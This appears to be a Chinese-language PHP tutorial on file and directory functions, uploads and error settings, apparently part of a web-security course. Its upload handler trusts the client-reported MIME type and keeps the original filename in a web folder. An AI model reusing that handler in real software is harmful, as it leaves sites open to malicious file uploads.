



8,php文件和目录操作#
readfile() //读取文件内容,并返回文件的长度,这个没啥用
file_get_contents('文件路径') //读取文件,支持本地文件和远程文件url
file_put_contents('文件路径', '内容') //保存文件
// readfile会自动打印文件内容,
$a = readfile('1.txt');
echo '<br>';
echo $a; //文件长度
// 写入数据
$a = 'aabbkkdd';
file_put_contents('1.txt', $a); // 没有文件会自动创建
$b = 'ooooo';
file_put_contents('1.txt', $b); // 每次写入新数据都会先清空原文件数据
//读取文件内容
$a = file_get_contents('1.txt');
$a = file_get_contents('http://www.baidu.com/img/flexible/logo/pc/result.png');
//直接请求https的网址会报错,休要修改配置,1.windows下的PHP,只需要到php.ini中把extension=php_openssl.dll前面的;删掉,重启服务就可以了。2.linux下的PHP,就必须安装openssl模块,安装好了以后就可以访问了。
// file_put_contents('1.txt', $a) # 直接将读取的文件输入写入到本地文件中
echo $a;
# 注意:文件读写的内容都是字符串数据格式。
8-1 fopen#
fopen、fread、fwrite、fclose操作读取文件。
resource fopen ( string $文件名, string 模式)
string fread ( resource $操作资源(也就是文件路径), int 读取长度)
bool fclose ( resource $操作资源 )
注:resource 、string、bool表示的是方法的返回值 。

$a = fopen('1.txt', 'r')
#$b = fread($a,18);
$b = fgets($a);
echo $b."<br>";
while(!feof($a)){ // !feof($a)表示如果读到文件最后了。
$b = fgets($a);
echo $b."<br>";
}
$b = fwrite($a, 'aaaaa'); //失败返回false,成功就返回写入的字符个数
echo $b."<br>";
if ($b == false){ // r模式打开的文件不能写入,r+模式可以写,但是会从文件内容开头覆盖原有内容
echo '写入失败';
}
#fclose($a);
9,目录处理#
1.读取某个路径的时候判断是否是文件夹
2.是文件夹的话,打开指定文件夹,返回文件目录的资源变量
3.使用readdir读取一次目录中的文件,目录指针向后偏移一次
4.使用readdir读取到最后,没有可读的文件返回false
5.关闭文件目录
例如:列举当前目录列表
$a = dirname(__FILE__); // php多行注释/* 注释内容 */
echo '<br>';
$b = scandir($a);
var_dump($b);
foreach ($b as $key=>$filename){
if ($filename == '.' or $filename == '..' ){
continue;
}
echo $filename."<br>";
}
# 判断类型
filetype($a.'\wp');
filetype($a.'\1.txt');示例:查看D盘下的文件和文件夹,并输出他们的类型
<?php
//设置打开的目录是D盘
$dir = "C:/phpStudy/PHPTutorial/WWW";
//判断是否是文件夹,是文件夹
if (is_dir($dir)) {
if ($dh = opendir($dir)) {
//读取到最后返回false,停止循环
// while中的条件表示:将readdir每次读取的数据赋值给$file,然后比较$file是否等于false,如果等false,那么while循环结束
while (($file = readdir($dh)) !== false) {
echo "文件名为: $file : 文件的类型是: " . filetype($dir ."/". $file)
. "<br />";
}
closedir($dh);
}
}
?>
10.PHP创建临时文件#
我们之前创建的文件都是永久文件。
而创建临时文件在我们平时的项目开发中也非常有用。创建临时文件的几个好处:用完后即删除,不需要去维护这个文件的删除状态。
<?php
//创建了一个临时文件
$handle = tmpfile();
//向里面写入了数据
$numbytes = fwrite($handle, '写入临时文件');
// sleep(60);
//关闭临时文件,文件即被删除
fclose($handle);
echo '向临时文件中写入了'.$numbytes . '个字节';
?>
//windows存储在C:\Users\用户名\AppData\Local\Temp目录中
11,PHP拷贝,移动,删除文件#
11-1 重命名#
我们日常在处理文件的时候,可以删除文件、重命名文件也可以也可复制文件。
我们先来说重命名,重命名的函数是: bool rename($旧名,$新名); ,方法的返回结果是布尔值。这个函数返回一个bool值,将旧的名字改为新的名字。
<?php
//旧文件名
$filename = 'test.txt';
//新文件名
$filename2 = $filename . '.xx';
//修改文件名称
rename($filename, $filename2);
//移动文件,比如移动到xx目录下
rename($filename, '\\xx\\'.$filename2);
?>
11-2 复制文件#
复制文件,就相当于是克隆技术,将一个原来的东西再克隆成一个新的东西。两个长得一模一样。 bool copy(源文件,目标文件)功能:将指定路径的源文件,复制一份到目标文件的位置。
我们来通过实验和代码来玩玩:
<?php
//旧文件名
$filename = 'copy.txt';
//新文件名
$filename2 = $filename . '_new';
//修改名字。
copy($filename, $filename2);
?>
11-3 删除文件#
删除文件就是将指定路径的一个文件删除,不过这个删除是直接删除。使用的是windows电脑,你在回收站看不到这个文件。你只会发现,这个文件消失了。 bool unlink(指定路径的文件)
<?php
$filename = 'test2.txt';
if (unlink($filename)) {
echo "删除文件成功 $filename!\n";
} else {
echo "删除 $filename 失败!\n";
}
?>
12,文件属性操作#
比如,检测一下xx.txt文件是否存在
<?php
if(file_exists('文件路径')){
echo '文件已存在';
exit;
}
?>
常用文件属性操作
bool file_exists ( $指定文件名或者文件路径)
## 功能:文件是否存在。
bool is_readable ( $指定文件名或者文件路径)
## 功能:文件是否可读
bool is_writeable ( $指定文件名或者文件路径)
### 功能:文件是否可写
bool is_executable ( $指定文件名或者文件路径)
## 功能:文件是否可执行
bool is_file ( $指定文件名或者文件路径)
## 功能:是否是文件
bool is_dir ( $指定文件名或者文件路径)
## 功能:是否是目录
void clearstatcache ( void ) pass它
## 功能:清除文件的状态缓存
13,PHP文件权限设置#
chmod 主要是修改文件的的权限。主要是针对linux系统的,这个我们前面学过,就不多说了。
<?php
//修改linux 系统/var/wwwroot/某文件权限为755
chmod("/var/wwwroot/index.html", 755);
chmod("/var/wwwroot/index.html", "u+rwx,go+rx");
chmod("/somedir/somefile", 0755);
?>
权限说明(r-读,w-写,x执行,d-表示文件夹,u-当前用户,g-当前用户所在组,o-其他用户)

14,PHP文件路径函数#
我们经常会遇到处理文件路径的情况。
例如:
1.文件后缀需要取出来
2.路径需要取出名字不取目录
3.只需要取出路径名中的目录路径
4.或者把网址中的各个部份进行解析取得独立值
5.甚至是自己组成一个url出来
... ....很多地方都需要用路径处理类的函数。
我们把常用的路径处理函数为大家做了标注,大家对着这个路径处理函数进行处理即可:
示例,记住示例中的几个即可
<?php
$path_parts = pathinfo('d:/www/index.inc.php');
echo '文件目录名:'.$path_parts['dirname']."<br />";
echo '文件全名:'.$path_parts['basename']."<br />";
echo '文件扩展名:'.$path_parts['extension']."<br />";
echo '不包含扩展的文件名:'.$path_parts['filename']."<br />";
?>
15,PHP文件上传#
在web常见漏洞中有一个文件上传的漏洞,后面我们会讲到。
在我们日常使用中经常会遇到很多种这样的情况:
文件上传需要注意php.ini这个配置文件,这个文件我们在phpstudy中就能看到
打开文件位置,找到php.ini文件,并打开
只有 file_uploads = on 时,php才能支持上传文件
phpinfo()函数,也可以看到这些配置信息。
15-1 配置项:#

建议尺寸: file_size(文件大小) < upload_max_filesize < post_max_size < memory_limit
另外,需要注意的是脚本执行时间,max_execution_time配置,这个参数的单位为秒。它是设定脚本的最大执行时间。也可以根据需求做适当的改变。通常不需要来修改,系统默认值即可。超大文件上传的时候,可能会涉及到这一项参数的修改。上传时间太长了,会超时。如果你将此项参数设为0,则是不限制超时时间,不建议使用,文件太大了,想别的方式处理,一般会分块传输 。
完成了php.ini的相关配置,我们就可以开始试着完成第一次文件上传了。别忘了重启服务。
15-2 通过php获取webserver相关配置信息的代码#
<?php
header("Content-Type: text/html; charset=utf-8"); // 在响应头中添加了content-type:
utf-8,header()是php提供的加工响应头键值对的
$a = $_SERVER['HTTP_HOST'];
$b = $_SERVER['HTTP_USER_AGENT'];
echo $a.'<br>';
echo $b.'<br>';
?>
15-3 上传文件步骤#
15-3-1.系统返回的错误码详解#


注:错误码中没有5。
15-3- 2.自定义判断是否超出文件大小范围#
在开发上传功能时。我们作为开发人员,除了php.ini中规定的上传的最大值外。我们通常还会设定一个值,是业务规定的上传大小限制。
例如:
## 新浪微博或者QQ空间只准单张头像图片2M。而在上传图册的时候又可以超过2M来上传。
## 所以说,它的系统是支持更大文件上传的。
## 此处的判断文件大小,我们用于限制实际业务中我们想要规定的上传的文件大小。
15-3- 3.判断后缀名和mime类型是否符合#
在网络世界里面也有坏人。他们会把图片插入病毒,在附件中上传病毒,他们会在网页中插入病毒或者黄色图片。
我们需要对于上传的文件后缀和mime类型都要进行判断才可以
/*
百度解释:MIME(Multipurpose Internet Mail Extensions)是多用途互联网邮件扩展类型。是设定某种扩展名的文件用一种应用程序来打开的方式类型,当该扩展名文件被访问的时候,浏览器会自动使用指定应用程序来打开。多用于指定一些客户端自定义的文件名,以及一些媒体文件打开方式。
通俗解释: 有兴趣看一看
其实MIME更像是一种协议。
首先,我们要了解浏览器是如何处理内容的。在浏览器中显示的内容有 HTML、有 XML、有 GIF、还有Flash ……那么,浏览器是如何区分它们,决定什么内容用什么形式来显示呢?答案是 MIME Type,也就是该资源的媒体类型。
媒体类型通常是通过 HTTP 协议,由 Web 服务器告知浏览器的,更准确地说,是通过 ContentType 来表示的,例如:Content-Type: text/HTML,表示内容是 text/HTML 类型,也就是超文本文件。为什么是“text/HTML”而不是“HTML/text”或者别的什么?MIME Type 不是个人指定的,是经过 ietf 组织协商,以 RFC 的形式作为建议的标准发布在网上的,大多数的 Web 服务器和用户代理都会支持这个规范 (顺便说一句,Email 附件的类型也是通过MIME Type 指定的)。
通常只有一些在互联网上获得广泛应用的格式才会获得一个 MIME Type,如果是某个客户端自己定义的格式,一般只能以 application/x- 开头。
XHTML 正是一个获得广泛应用的格式,因此,在 RFC 3236 中,说明了 XHTML 格式文件的 MIME Type 应该是 application/xHTML+XML。
当然,处理本地的文件,在没有人告诉浏览器某个文件的 MIME Type 的情况下,浏览器也会做一些默认的处理,这可能和你在操作系统中给文件配置的 MIME Type 有关。比如在 Windows 下,打开注册表的“HKEY_LOCAL_MACHINESOFTWAREClassesMIMEDatabaseContent Type”主键,你可以看到所有 MIME Type 的配置信息。
在把输出结果传送到浏览器上的时候,浏览器必须启动适当的应用程序来处理这个输出文档。这可以通过多种类型MIME(多功能网际邮件扩充协议)来完成。在HTTP中,MIME类型被定义在Content-Type header中
例如,假设你要传送一个Microsoft Excel文件到客户端。那么这时的MIME类型就是“application/vnd.ms-excel”。在大多数实际情况中,这个文件然后将传送给Execl来处理(假设我们设定Execl为处理特殊MIME类型的应用程序)。在ASP中,设定MIME类型的方法是通过Response对象的ContentType属性。
多媒体文件格式MIME
最早的HTTP协议中,并没有附加的数据类型信息,所有传送的数据都被客户程序解释为超文本标记语言HTML 文档,而为了支持多媒体数据类型,HTTP协议中就使用了附加在文档之前的MIME数据类型信息来标识数据类型。
MIME意为多目Internet邮件扩展,它设计的最初目的是为了在发送电子邮件时附加多媒体数据,让邮件客户程序能根据其类型进行处理。然而当它被HTTP协议支持之后,它的意义就更为显著了。它使得HTTP传输的不仅是普通的文本,而变得丰富多彩。
每个MIME类型由两部分组成,前面是数据的大类别,例如声音audio、图象image等,后面定义具体的种类。
常见的MIME类型
超文本标记语言文本 .html,.html text/html
普通文本 .txt text/plain
RTF文本 .rtf application/rtf
GIF图形 .gif image/gif
JPEG图形 .ipeg,.jpg image/jpeg
au声音文件 .au audio/basic
MIDI音乐文件 mid,.midi audio/midi,audio/x-midi
RealAudio音乐文件 .ra, .ram audio/x-pn-realaudio
MPEG文件 .mpg,.mpeg video/mpeg
AVI文件 .avi video/x-msvideo
GZIP文件 .gz application/x-gzip
TAR文件 .tar application/x-tar
Internet中有一个专门组织IANA来确认标准的MIME类型,但Internet发展的太快,很多应用程序等不及IANA来确认他们使用的MIME类型为标准类型。因此他们使用在类别中以x-开头的方法标识这个类别还没有成为标准,例如:x-gzip,x-tar等。事实上这些类型运用的很广泛,已经成为了事实标准。只要客户机和服务器共同承认这个MIME类型,即使它是不标准的类型也没有关系,客户程序就能根据MIME类型,采用具体的处理手段来处理数据。而Web服务器和浏览器(包括操作系统)中,缺省都设置了标准的和常见的MIME类型,只有对于不常见的 MIME类型,才需要同时设置服务器和客户浏览器,以进行识别。
由于MIME类型与文档的后缀相关,因此服务器使用文档的后缀来区分不同文件的MIME类型,服务器中必须定义文档后缀和MIME类型之间的对应关系。而客户程序从服务器上接收数据的时候,它只是从服务器接受数据流,并不了解文档的名字,因此服务器必须使用附加信息来告诉客户程序数据的MIME类型。服务器在发送真正的数据之前,就要先发送标志数据的MIME类型的信息,这个信息使用Content-type关键字进行定义,例如 对于HTML文档,服务器将首先发送以下两行MIME标识信息,这个标识并不是真正的数据文件的一部分。
Content-type: text/html
注意,第二行为一个空行,这是必须的,使用这个空行的目的是将MIME信息与真正的数据内容分隔开。MIME (Multipurpose Internet Mail Extensions) 是描述消息内容类型的因特网标准。
MIME 消息能包含文本、图像、音频、视频以及其他应用程序专用的数据。
官方的 MIME 信息是由 Internet Engineering Task Force (IETF) 在下面的文档中提供的:
RFC-822 Standard for ARPA Internet text messages
RFC-2045 MIME Part 1: Format of Internet Message Bodies
RFC-2046 MIME Part 2: Media Types
RFC-2047 MIME Part 3: Header Extensions for Non-ASCII Text
RFC-2048 MIME Part 4: Registration Procedures
RFC-2049 MIME Part 5: Conformance Criteria and Examples
不同的应用程序支持不同的 MIME 类型。
*/15-3-4.生成文件名#
我们的文件上传成功了,不会让它保存原名。因为,有些人在原名中有敏感关键词会违反我国的相关法律和法规。我们可以采用date()、mt_rand()或者unique()生成随机的文件名。
15-3-5.判断是否是上传文件#
文件上传成功时,系统会将上传的临时文件上传到系统的临时目录中。产生一个临时文件。同时会产生临时文件名。我们需要做的事情是将临时文件移动到系统的指定目录中。而移动前不能瞎移动,或者移动错了都是不科学的。移动前我们需要使用相关函数判断上传的文件是不是通过 HTTP POST 上传的,is_uploaded_file()传入一个参数($_FILES中的缓存文件名),is_uploaded_file() 函数检查指定的文件是否是通过 HTTP POST 上传的,如果文件是通过 HTTP POST 上传的,该函数返回 TRUE。
15-3-6.移动临时文件到指定位置#
临时文件是真实的临时文件,我们需要将其移动到我们的网站目录下面了。让我们网站目录的数据,其他人可以访问到,我们使用: move_uploaded_file() 。这个函数是将上传文件移动到指定位置,并命名。
需要传入两个参数:
第一个参数是指定移动的上传文件;
第二个参数是指定的文件夹和名称拼接的字符串。
大致步骤
15-3-7 php 文件上传表单注意事项#
代码示例
创建index.html文件,内容如下
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<h1>上传文件</h1>
<form action="chuli.php" method="post" enctype="multipart/form-data">
请选择文件:<input type="file" name="file" /><input type="submit" value="上传" />
</form>
</body>
</html>注意事项:
1.form 表单中的参数method 必须为post。若为get是无法进行文件上传的
2.enctype须为multipart/form-data
再创建一个php文件,比如叫做chuli.php
<?php
//取文件信息
$arr = $_FILES["file"]; // 拿到的是文件描述信息的数组
//var_dump($arr);
// 获取文件扩展名,可以用到pathinfo()函数
//加限制条件
//1.文件类型
//2.文件大小
//3.保存的文件名不重复
if(($arr["type"]=="image/jpeg" || $arr["type"]=="image/png" ) && $arr["size"]<10241000 )
{
//临时文件的路径
$arr["tmp_name"];
//上传的文件存放的位置
//避免文件重复:
//加时间戳.time()加用户名.$uid或者加.date('YmdHis')
$filename = "./images/".date('YmdHis').$arr["name"];
//注意:要在当前代码文件所在目录下先去创建一个名为images的文件夹
//保存之前判断该文件是否存在
if(file_exists($filename))
{
echo "该文件已存在";
}
else
{
//中文名的文件出现问题,所以需要转换编码格式
$filename = iconv("UTF-8","gb2312",$filename);
//移动临时文件到上传的文件存放的位置(核心代码)
//括号里:1.临时文件的路径, 2.存放的路径
move_uploaded_file($arr["tmp_name"],$filename);
echo "文件上传成功";
}
}
else
{
echo "上传的文件大小或类型不符";
}
?>
16,PHP执行系统命令函数#
system
exec17 PHP的错误处理#
17-1 配置项管理#
在php.ini配置文件中。我们可以控制php的错误显示状态。php.ini中有一个专门的配置项:
display_errors
这个选项设置是否将错误信息输出到网页,或者对用户隐藏而不显示。
这个值的状态为on 或者 off,也可以设值为1 或者0。
display_errors的值设为0或者off则不在页面中显示错误,如果设为1或者on则显示错误信息。
问题:如果没有修改服务器php.ini的状态权限怎么办?
那么可以使用ini_set方法来进行设置。
<?php
ini_set('display_errors' , 0 );
?>
上面的代码也相当于修改了php.ini中display_errors的值。不过,仅仅在当前php代码中生效。
问题:想取得php.ini的配置项状态怎么办?
可以使用ini_get(参数项) 得到参数的值。
演示例子:
<?php
echo '服务器中display_errors的状态为' . ini_get('display_errors');
?>
注:如果我们修改完php.ini文件中的配置,想让配置生效的话,需要在修改完php.ini文件后重启服务器。
17-2 错误级别#

我们介绍一下其中几种:
error ## 最严重,必须要解决。不然程序无法继续向下执行
warning ## 也很重要。但也必须要解决。如果明确的、故意的可以不用处理。
notice ## 你可以不用管。但是在有些公司,项目标准特别高。在高标准要求的项目中也必须要解决。因为,
notice ## 会影响到PHP的执行效率。通常发生在函数未定义等。
parse ## 错误,是指语法错写错了,必须要解决,代表全部类型的所有错误。
1、 在php.ini中error_reporting参数。如若error_reporting参数设置为0。整个PHP引擎发错误均不会显示、输出、记录。在下一节将要讲的日志记录中,也不会记录。
如果我们想显示所有错误可以写上:
error_reporting = E_ALL
想要显示所有错误但排除提示,可以将这个参数写为:
error_reporting = E_ALL & ~ E_NOTICE
显示所有错误,但排除提示、兼容性和未来兼容性。可写为:
error_reporting = E_ALL & ~E_NOTICE & ~E_STRICT & ~E_DEPRECATED
